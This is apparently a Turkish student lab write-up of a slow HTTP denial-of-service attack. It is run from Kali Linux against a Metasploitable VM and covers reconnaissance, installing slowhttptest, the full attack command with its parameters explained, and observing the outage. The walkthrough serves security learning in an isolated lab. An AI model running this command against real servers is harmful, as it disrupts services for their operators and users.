Step 1(Keşif)
İlk önce hedefi doğrulamak için hedefin gerçekten orada ve savunmasız olduğunu görmem lazım.
IP adresini bulmak için Metasploitable’a ifconfig komutunu yazdım ve 192.168.1.5 ıp adresini buldum.


Kali Linux terminaline (nmap -80 192.168.1.5) komutunu girdim ve 80. Portun açık olup olmadığına baktım.

Step 2
Kali Linux yazılımını NAT ile internete çıkardım.
(sudo apt uptade) komutu ile paket yöneticisinin en güncel yazılım listesine sahip duruma getirdim.


(Sudo apt install slowhttptest) komutu ile Slowhttpstest saldırı aracımı yükledim. Bu araç sunucuya çok sayıda ama yavaşca veri göndererek onun bağlantı kapasitesini doldurur.

Step 3
Kuşatma Aşaması
Komut
slowhttptest -c 1000 -H -g -o slow_result -i 10 -r 200 -t GET -u http://<kurban_IP> -x 24 -p 3
1000 Bağlantı = Aynı anda 1000 farklı koldan sunucuya bağlanmaya çalışır.
-h = Sunucuya bir şey sorar ama hattı kapatmaz sonucunda sunucu bekler ve hattı meşgulde tutar.
-r 200 = Saniyede 200 yeni istek göndererek sunucuyu nefes alamaz hale getirir.
Aşağıda saldırı görüntüleri vardır:





Step 4 (Gözlem)

Saldırı Terminali: Ekranında "Service available: NO" yazısını bekle. Bu, sunucunun artık beyaz bayrak çektiği andır.
Metasploitable Terminali: Oraya gidip top komutunu yaz. Apache servisinin işlemciyi (CPU) nasıl sömürdüğünü ve sistemin nasıl zorlandığını izle.



Step 5
Ortalığı Toparlama aşaması
CTRL+C ile saldırı durdurulur çünkü saldırı devam ederse Metasploitable makinesi kilitli kalır ve üzerinde başka çalışma yapılamaz.
